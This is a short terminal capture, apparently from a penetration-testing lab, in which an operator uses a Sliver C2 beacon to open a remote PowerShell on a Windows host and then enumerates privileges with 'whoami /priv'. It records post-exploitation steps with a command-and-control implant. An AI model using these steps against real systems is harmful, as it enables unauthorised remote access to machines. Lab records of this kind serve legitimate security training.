 [server] sliver (http-beacon-9001) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 4920
PS C:\Users> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users>
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.229...